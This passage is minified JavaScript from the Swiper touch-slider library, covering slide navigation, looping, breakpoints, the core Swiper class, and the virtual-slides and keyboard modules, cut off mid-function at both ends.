0===t?(s.setTransition(0),s.setTranslate(w),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,b),s.transitionEnd(a,b)):(s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,b),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,a=!0,i){const n=this;let s=e;return n.params.loop&&(s+=n.loopedSlides),n.slideTo(s,t,a,i)},slideNext:function(e=this.params.speed,t=!0,a){const i=this,{animating:n,enabled:s,params:r}=i;if(!s)return i;let o=r.slidesPerGroup;"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(o=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<r.slidesPerGroupSkip?1:o;if(r.loop){if(n&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+l,e,t,a)},slidePrev:function(e=this.params.speed,t=!0,a){const i=this,{params:n,animating:s,snapGrid:r,slidesGrid:o,rtlTranslate:l,enabled:d}=i;if(!d)return i;if(n.loop){if(s&&n.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function c(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=c(l?i.translate:-i.translate),u=r.map((e=>c(e)));let h=r[u.indexOf(p)-1];if(void 0===h&&n.cssMode){let e;r.forEach(((t,a)=>{p>=t&&(e=a)})),void 0!==e&&(h=r[e>0?e-1:e])}let f=0;return void 0!==h&&(f=o.indexOf(h),f<0&&(f=i.activeIndex-1),"auto"===n.slidesPerView&&1===n.slidesPerGroup&&n.slidesPerGroupAuto&&(f=f-i.slidesPerViewDynamic("previous",!0)+1,f=Math.max(f,0))),i.slideTo(f,e,t,a)},slideReset:function(e=this.params.speed,t=!0,a){return this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e=this.params.speed,t=!0,a,i=.5){const n=this;let s=n.activeIndex;const r=Math.min(n.params.slidesPerGroupSkip,s),o=r+Math.floor((s-r)/n.params.slidesPerGroup),l=n.rtlTranslate?n.translate:-n.translate;if(l>=n.snapGrid[o]){const e=n.snapGrid[o];l-e>(n.snapGrid[o+1]-e)*i&&(s+=n.params.slidesPerGroup)}else{const e=n.snapGrid[o-1];l-e<=(n.snapGrid[o]-e)*i&&(s-=n.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,n.slidesGrid.length-1),n.slideTo(s,e,t,a)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:a}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let n,s=e.clickedIndex;if(t.loop){if(e.animating)return;n=parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=a.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(s)}))):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=a.children(`.${t.slideClass}[data-swiper-slide-index="${n}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),p((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){const e=this,t=i(),{params:a,$wrapperEl:n}=e;n.children(`.${a.slideClass}.${a.slideDuplicateClass}`).remove();let s=n.children(`.${a.slideClass}`);if(a.loopFillGroupWithBlank){const e=a.slidesPerGroup-s.length%a.slidesPerGroup;if(e!==a.slidesPerGroup){for(let i=0;i<e;i+=1){const e=d(t.createElement("div")).addClass(`${a.slideClass} ${a.slideBlankClass}`);n.append(e)}s=n.children(`.${a.slideClass}`)}}"auto"!==a.slidesPerView||a.loopedSlides||(a.loopedSlides=s.length),e.loopedSlides=Math.ceil(parseFloat(a.loopedSlides||a.slidesPerView,10)),e.loopedSlides+=a.loopAdditionalSlides,e.loopedSlides>s.length&&(e.loopedSlides=s.length);const r=[],o=[];s.each(((t,a)=>{const i=d(t);a<e.loopedSlides&&o.push(t),a<s.length&&a>=s.length-e.loopedSlides&&r.push(t),i.attr("data-swiper-slide-index",a)}));for(let e=0;e<o.length;e+=1)n.append(d(o[e].cloneNode(!0)).addClass(a.slideDuplicateClass));for(let e=r.length-1;e>=0;e-=1)n.prepend(d(r[e].cloneNode(!0)).addClass(a.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:a,loopedSlides:i,allowSlidePrev:n,allowSlideNext:s,snapGrid:r,rtlTranslate:o}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const d=-r[t]-e.getTranslate();t<i?(l=a.length-3*i+t,l+=i,e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d)):t>=a.length-i&&(l=-a.length+t+i,l+=i,e.slideTo(l,0,!1,!0)&&0!==d&&e.setTranslate((o?-e.translate:e.translate)-d)),e.allowSlidePrev=n,e.allowSlideNext=s,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:a}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),a.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){const t=this;if(t.support.touch||!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const a="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;a.style.cursor="move",a.style.cursor=e?"-webkit-grabbing":"-webkit-grab",a.style.cursor=e?"-moz-grabbin":"-moz-grab",a.style.cursor=e?"grabbing":"grab"},unsetGrabCursor:function(){const e=this;e.support.touch||e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="")}},events:{attachEvents:function(){const e=this,t=i(),{params:a,support:n}=e;e.onTouchStart=$.bind(e),e.onTouchMove=k.bind(e),e.onTouchEnd=_.bind(e),a.cssMode&&(e.onScroll=z.bind(e)),e.onClick=P.bind(e),n.touch&&!O&&(t.addEventListener("touchstart",A),O=!0),L(e,"on")},detachEvents:function(){L(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{activeIndex:t,initialized:a,loopedSlides:i=0,params:n,$el:s}=e,r=n.breakpoints;if(!r||r&&0===Object.keys(r).length)return;const o=e.getBreakpoint(r,e.params.breakpointsBase,e.el);if(!o||e.currentBreakpoint===o)return;const l=(o in r?r[o]:void 0)||e.originalParams,d=I(e,n),c=I(e,l),p=n.enabled;d&&!c?(s.removeClass(`${n.containerModifierClass}grid ${n.containerModifierClass}grid-column`),e.emitContainerClasses()):!d&&c&&(s.addClass(`${n.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===n.grid.fill)&&s.addClass(`${n.containerModifierClass}grid-column`),e.emitContainerClasses());const u=l.direction&&l.direction!==n.direction,h=n.loop&&(l.slidesPerView!==n.slidesPerView||u);u&&a&&e.changeDirection(),m(e.params,l);const f=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),p&&!f?e.disable():!p&&f&&e.enable(),e.currentBreakpoint=o,e.emit("_beforeBreakpoint",l),h&&a&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-i+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",a){if(!e||"container"===t&&!a)return;let i=!1;const n=s(),r="window"===t?n.innerHeight:a.clientHeight,o=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:r*t,point:e}}return{value:e,point:e}}));o.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<o.length;e+=1){const{point:s,value:r}=o[e];"window"===t?n.matchMedia(`(min-width: ${r}px)`).matches&&(i=s):r<=a.clientWidth&&(i=s)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:a}=e,{slidesOffsetBefore:i}=a;if(i){const t=e.slides.length-1,a=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>a}else e.isLocked=1===e.snapGrid.length;!0===a.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===a.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:a,rtl:i,$el:n,device:s,support:r}=e,o=function(e,t){const a=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&a.push(t+i)})):"string"==typeof e&&a.push(t+e)})),a}(["initialized",a.direction,{"pointer-events":!r.touch},{"free-mode":e.params.freeMode&&a.freeMode.enabled},{autoheight:a.autoHeight},{rtl:i},{grid:a.grid&&a.grid.rows>1},{"grid-column":a.grid&&a.grid.rows>1&&"column"===a.grid.fill},{android:s.android},{ios:s.ios},{"css-mode":a.cssMode},{centered:a.cssMode&&a.centeredSlides}],a.containerModifierClass);t.push(...o),n.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,a,i,n,r){const o=s();let l;function c(){r&&r()}d(e).parent("picture")[0]||e.complete&&n?c():t?(l=new o.Image,l.onload=c,l.onerror=c,i&&(l.sizes=i),a&&(l.srcset=a),t&&(l.src=t)):c()},preloadImages:function(){const e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(let a=0;a<e.imagesToLoad.length;a+=1){const i=e.imagesToLoad[a];e.loadImage(i,i.currentSrc||i.getAttribute("src"),i.srcset||i.getAttribute("srcset"),i.sizes||i.getAttribute("sizes"),!0,t)}}}},q={};class H{constructor(...e){let t,a;if(1===e.length&&e[0].constructor&&"Object"===Object.prototype.toString.call(e[0]).slice(8,-1)?a=e[0]:[t,a]=e,a||(a={}),a=m({},a),t&&!a.el&&(a.el=t),a.el&&d(a.el).length>1){const e=[];return d(a.el).each((t=>{const i=m({},a,{el:t});e.push(new H(i))})),e}const i=this;i.__swiper__=!0,i.support=y(),i.device=C({userAgent:a.userAgent}),i.browser=S(),i.eventsListeners={},i.eventsAnyListeners=[],i.modules=[...i.__modules__],a.modules&&Array.isArray(a.modules)&&i.modules.push(...a.modules);const n={};i.modules.forEach((e=>{e({swiper:i,extendParams:N(a,n),on:i.on.bind(i),once:i.once.bind(i),off:i.off.bind(i),emit:i.emit.bind(i)})}));const s=m({},D,n);return i.params=m({},s,q,a),i.originalParams=m({},i.params),i.passedParams=m({},a),i.params&&i.params.on&&Object.keys(i.params.on).forEach((e=>{i.on(e,i.params.on[e])})),i.params&&i.params.onAny&&i.onAny(i.params.onAny),i.$=d,Object.assign(i,{enabled:i.params.enabled,el:t,classNames:[],slides:d(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===i.params.direction,isVertical:()=>"vertical"===i.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:i.params.allowSlideNext,allowSlidePrev:i.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"],t=["pointerdown","pointermove","pointerup"];return i.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},i.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},i.support.touch||!i.params.simulateTouch?i.touchEventsTouch:i.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:i.params.focusableElements,lastClickTime:u(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:i.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),i.emit("_swiper"),i.params.init&&i.init(),i}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const a=this;e=Math.min(Math.max(e,0),1);const i=a.minTranslate(),n=(a.maxTranslate()-i)*e+i;a.translateTo(n,void 0===t?0:t),a.updateActiveIndex(),a.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.each((a=>{const i=e.getSlideClasses(a);t.push({slideEl:a,classNames:i}),e.emit("_slideClass",a,i)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e="current",t=!1){const{params:a,slides:i,slidesGrid:n,slidesSizesGrid:s,size:r,activeIndex:o}=this;let l=1;if(a.centeredSlides){let e,t=i[o].swiperSlideSize;for(let a=o+1;a<i.length;a+=1)i[a]&&!e&&(t+=i[a].swiperSlideSize,l+=1,t>r&&(e=!0));for(let a=o-1;a>=0;a-=1)i[a]&&!e&&(t+=i[a].swiperSlideSize,l+=1,t>r&&(e=!0))}else if("current"===e)for(let e=o+1;e<i.length;e+=1)(t?n[e]+s[e]-n[o]<r:n[e]-n[o]<r)&&(l+=1);else for(let e=o-1;e>=0;e-=1)n[o]-n[e]<r&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:a}=e;function i(){const t=e.rtlTranslate?-1*e.translate:e.translate,a=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(a),e.updateActiveIndex(),e.updateSlidesClasses()}let n;a.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode&&e.params.freeMode.enabled?(i(),e.params.autoHeight&&e.updateAutoHeight()):(n=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),n||i()),a.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const a=this,i=a.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e||(a.$el.removeClass(`${a.params.containerModifierClass}${i}`).addClass(`${a.params.containerModifierClass}${e}`),a.emitContainerClasses(),a.params.direction=e,a.slides.each((t=>{"vertical"===e?t.style.width="":t.style.height=""})),a.emit("changeDirection"),t&&a.update()),a}mount(e){const t=this;if(t.mounted)return!0;const a=d(e||t.params.el);if(!(e=a[0]))return!1;e.swiper=t;const n=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let s=(()=>{if(e&&e.shadowRoot&&e.shadowRoot.querySelector){const t=d(e.shadowRoot.querySelector(n()));return t.children=e=>a.children(e),t}return a.children(n())})();if(0===s.length&&t.params.createElements){const e=i().createElement("div");s=d(e),e.className=t.params.wrapperClass,a.append(e),a.children(`.${t.params.slideClass}`).each((e=>{s.append(e)}))}return Object.assign(t,{$el:a,el:e,$wrapperEl:s,wrapperEl:s[0],mounted:!0,rtl:"rtl"===e.dir.toLowerCase()||"rtl"===a.css("direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===e.dir.toLowerCase()||"rtl"===a.css("direction")),wrongRTL:"-webkit-box"===s.css("display")}),!0}init(e){const t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e=!0,t=!0){const a=this,{params:i,$el:n,$wrapperEl:s,slides:r}=a;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),i.loop&&a.loopDestroy(),t&&(a.removeClasses(),n.removeAttr("style"),s.removeAttr("style"),r&&r.length&&r.removeClass([i.slideVisibleClass,i.slideActiveClass,i.slideNextClass,i.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach((e=>{a.off(e)})),!1!==e&&(a.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(a)),a.destroyed=!0),null}static extendDefaults(e){m(q,e)}static get extendedDefaults(){return q}static get defaults(){return D}static installModule(e){H.prototype.__modules__||(H.prototype.__modules__=[]);const t=H.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>H.installModule(e))),H):(H.installModule(e),H)}}function F(e,t,a,n){const s=i();return e.params.createElements&&Object.keys(n).forEach((i=>{if(!a[i]&&!0===a.auto){let r=e.$el.children(`.${n[i]}`)[0];r||(r=s.createElement("div"),r.className=n[i],e.$el.append(r)),a[i]=r,t[i]=r}})),a}function j(e=""){return`.${e.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function R(e){const t=this,{$wrapperEl:a,params:i}=t;if(i.loop&&t.loopDestroy(),"object"==typeof e&&"length"in e)for(let t=0;t<e.length;t+=1)e[t]&&a.append(e[t]);else a.append(e);i.loop&&t.loopCreate(),i.observer||t.update()}function B(e){const t=this,{params:a,$wrapperEl:i,activeIndex:n}=t;a.loop&&t.loopDestroy();let s=n+1;if("object"==typeof e&&"length"in e){for(let t=0;t<e.length;t+=1)e[t]&&i.prepend(e[t]);s=n+e.length}else i.prepend(e);a.loop&&t.loopCreate(),a.observer||t.update(),t.slideTo(s,0,!1)}function G(e,t){const a=this,{$wrapperEl:i,params:n,activeIndex:s}=a;let r=s;n.loop&&(r-=a.loopedSlides,a.loopDestroy(),a.slides=i.children(`.${n.slideClass}`));const o=a.slides.length;if(e<=0)return void a.prependSlide(t);if(e>=o)return void a.appendSlide(t);let l=r>e?r+1:r;const d=[];for(let t=o-1;t>=e;t-=1){const e=a.slides.eq(t);e.remove(),d.unshift(e)}if("object"==typeof t&&"length"in t){for(let e=0;e<t.length;e+=1)t[e]&&i.append(t[e]);l=r>e?r+t.length:r}else i.append(t);for(let e=0;e<d.length;e+=1)i.append(d[e]);n.loop&&a.loopCreate(),n.observer||a.update(),n.loop?a.slideTo(l+a.loopedSlides,0,!1):a.slideTo(l,0,!1)}function X(e){const t=this,{params:a,$wrapperEl:i,activeIndex:n}=t;let s=n;a.loop&&(s-=t.loopedSlides,t.loopDestroy(),t.slides=i.children(`.${a.slideClass}`));let r,o=s;if("object"==typeof e&&"length"in e){for(let a=0;a<e.length;a+=1)r=e[a],t.slides[r]&&t.slides.eq(r).remove(),r<o&&(o-=1);o=Math.max(o,0)}else r=e,t.slides[r]&&t.slides.eq(r).remove(),r<o&&(o-=1),o=Math.max(o,0);a.loop&&t.loopCreate(),a.observer||t.update(),a.loop?t.slideTo(o+t.loopedSlides,0,!1):t.slideTo(o,0,!1)}function Y(){const e=this,t=[];for(let a=0;a<e.slides.length;a+=1)t.push(a);e.removeSlide(t)}function V(e){const{effect:t,swiper:a,on:i,setTranslate:n,setTransition:s,overwriteParams:r,perspective:o}=e;i("beforeInit",(()=>{if(a.params.effect!==t)return;a.classNames.push(`${a.params.containerModifierClass}${t}`),o&&o()&&a.classNames.push(`${a.params.containerModifierClass}3d`);const e=r?r():{};Object.assign(a.params,e),Object.assign(a.originalParams,e)})),i("setTranslate",(()=>{a.params.effect===t&&n()})),i("setTransition",((e,i)=>{a.params.effect===t&&s(i)}))}function U(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function K({swiper:e,duration:t,transformEl:a,allSlides:i}){const{slides:n,activeIndex:s,$wrapperEl:r}=e;if(e.params.virtualTranslate&&0!==t){let t,o=!1;t=i?a?n.find(a):n:a?n.eq(s).find(a):n.eq(s),t.transitionEnd((()=>{if(o)return;if(!e||e.destroyed)return;o=!0,e.animating=!1;const t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)r.trigger(t[e])}))}}function Q(e,t,a){const i="swiper-slide-shadow"+(a?`-${a}`:""),n=e.transformEl?t.find(e.transformEl):t;let s=n.children(`.${i}`);return s.length||(s=d(`<div class="swiper-slide-shadow${a?`-${a}`:""}"></div>`),n.append(s)),s}Object.keys(W).forEach((e=>{Object.keys(W[e]).forEach((t=>{H.prototype[t]=W[e][t]}))})),H.use([function({swiper:e,on:t,emit:a}){const i=s();let n=null;const r=()=>{e&&!e.destroyed&&e.initialized&&(a("beforeResize"),a("resize"))},o=()=>{e&&!e.destroyed&&e.initialized&&a("orientationchange")};t("init",(()=>{e.params.resizeObserver&&void 0!==i.ResizeObserver?e&&!e.destroyed&&e.initialized&&(n=new ResizeObserver((t=>{const{width:a,height:i}=e;let n=a,s=i;t.forEach((({contentBoxSize:t,contentRect:a,target:i})=>{i&&i!==e.el||(n=a?a.width:(t[0]||t).inlineSize,s=a?a.height:(t[0]||t).blockSize)})),n===a&&s===i||r()})),n.observe(e.el)):(i.addEventListener("resize",r),i.addEventListener("orientationchange",o))})),t("destroy",(()=>{n&&n.unobserve&&e.el&&(n.unobserve(e.el),n=null),i.removeEventListener("resize",r),i.removeEventListener("orientationchange",o)}))},function({swiper:e,extendParams:t,on:a,emit:i}){const n=[],r=s(),o=(e,t={})=>{const a=new(r.MutationObserver||r.WebkitMutationObserver)((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};r.requestAnimationFrame?r.requestAnimationFrame(t):r.setTimeout(t,0)}));a.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.push(a)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),a("init",(()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)o(t[e])}o(e.$el[0],{childList:e.params.observeSlideChildren}),o(e.$wrapperEl[0],{attributes:!1})}})),a("destroy",(()=>{n.forEach((e=>{e.disconnect()})),n.splice(0,n.length)}))}]);const Z=[function({swiper:e,extendParams:t,on:a}){function i(t,a){const i=e.params.virtual;if(i.cache&&e.virtual.cache[a])return e.virtual.cache[a];const n=i.renderSlide?d(i.renderSlide.call(e,t,a)):d(`<div class="${e.params.slideClass}" data-swiper-slide-index="${a}">${t}</div>`);return n.attr("data-swiper-slide-index")||n.attr("data-swiper-slide-index",a),i.cache&&(e.virtual.cache[a]=n),n}function n(t){const{slidesPerView:a,slidesPerGroup:n,centeredSlides:s}=e.params,{addSlidesBefore:r,addSlidesAfter:o}=e.params.virtual,{from:l,to:d,slides:c,slidesGrid:p,offset:u}=e.virtual;e.updateActiveIndex();const h=e.activeIndex||0;let f,m,g;f=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",s?(m=Math.floor(a/2)+n+o,g=Math.floor(a/2)+n+r):(m=a+(n-1)+o,g=n+r);const v=Math.max((h||0)-g,0),w=Math.min((h||0)+m,c.length-1),b=(e.slidesGrid[v]||0)-(e.slidesGrid[0]||0);function x(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object.assign(e.virtual,{from:v,to:w,offset:b,slidesGrid:e.slidesGrid}),l===v&&d===w&&!t)return e.slidesGrid!==p&&b!==u&&e.slides.css(f,`${b}px`),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:b,from:v,to:w,slides:function(){const e=[];for(let t=v;t<=w;t+=1)e.push(c[t]);return e}()}),void(e.params.virtual.renderExternalUpdate&&x());const y=[],C=[];if(t)e.$wrapperEl.find(`.${e.params.slideClass}`).remove();else for(let t=l;t<=d;t+=1)(t<v||t>w)&&e.$wrapperEl.find(`.${e.params.slideClass}[data-swiper-slide-index="${t}"]`).remove();for(let e=0;e<c.length;e+=1)e>=v&&e<=w&&(void 0===d||t?C.push(e):(e>d&&C.push(e),e<l&&y.push(e)));C.forEach((t=>{e.$wrapperEl.append(i(c[t],t))})),y.sort(((e,t)=>t-e)).forEach((t=>{e.$wrapperEl.prepend(i(c[t],t))})),e.$wrapperEl.children(".swiper-slide").css(f,`${b}px`),x()}t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}}),e.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},a("beforeInit",(()=>{e.params.virtual.enabled&&(e.virtual.slides=e.params.virtual.slides,e.classNames.push(`${e.params.containerModifierClass}virtual`),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0,e.params.initialSlide||n())})),a("setTranslate",(()=>{e.params.virtual.enabled&&n()})),a("init update resize",(()=>{e.params.virtual.enabled&&e.params.cssMode&&g(e.wrapperEl,"--swiper-virtual-size",`${e.virtualSize}px`)})),Object.assign(e.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let a=0;a<t.length;a+=1)t[a]&&e.virtual.slides.push(t[a]);else e.virtual.slides.push(t);n(!0)},prependSlide:function(t){const a=e.activeIndex;let i=a+1,s=1;if(Array.isArray(t)){for(let a=0;a<t.length;a+=1)t[a]&&e.virtual.slides.unshift(t[a]);i=a+t.length,s=t.length}else e.virtual.slides.unshift(t);if(e.params.virtual.cache){const t=e.virtual.cache,a={};Object.keys(t).forEach((e=>{const i=t[e],n=i.attr("data-swiper-slide-index");n&&i.attr("data-swiper-slide-index",parseInt(n,10)+1),a[parseInt(e,10)+s]=i})),e.virtual.cache=a}n(!0),e.slideTo(i,0)},removeSlide:function(t){if(null==t)return;let a=e.activeIndex;if(Array.isArray(t))for(let i=t.length-1;i>=0;i-=1)e.virtual.slides.splice(t[i],1),e.params.virtual.cache&&delete e.virtual.cache[t[i]],t[i]<a&&(a-=1),a=Math.max(a,0);else e.virtual.slides.splice(t,1),e.params.virtual.cache&&delete e.virtual.cache[t],t<a&&(a-=1),a=Math.max(a,0);n(!0),e.slideTo(a,0)},removeAllSlides:function(){e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),n(!0),e.slideTo(0,0)},update:n})},function({swiper:e,extendParams:t,on:a,emit:n}){const r=i(),o=s();function l(t){if(!e.enabled)return;const{rtlTranslate:a}=e;let i=t;i.originalEvent&&(i=i.originalEvent);const s=i.keyCode||i.charCode,l=e.params.keyboard.pageUpDown,d=l&&33===s,c=l&&34===s,p=37===s,u=39===s,h=38===s,f=40===s;if(!e.allowSlideNext&&(e.isHorizontal()&&u||e.isVertical()&&f||c))return!1;if(!e.allowSlidePrev&&(e.isHorizontal()&&p||e.isVertical()&&h||d))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(e.params.keyboard.onlyInViewport&&(d||c||p||u||h||f)){let t=!1;if(e.$el.parents(`.${e.params.slideClass}`).length>0&&0===e.$el.parents(`.${e.params.slideActiveClass}`).length)return;const i=e.$el,n=i[0].clientWidth,s=i[0].clientHeight,r=o.innerWidth,l=o.innerHeight,d=e.$el.offset();a&&(d.left-=e.$el[0].scrollLeft);const c=[[d.left,d.top],[d.left+n,d.top],[d.left,d.top+s],[d.left+n,d.top+s]];for(let e=0;e<c.length;e+=1){const 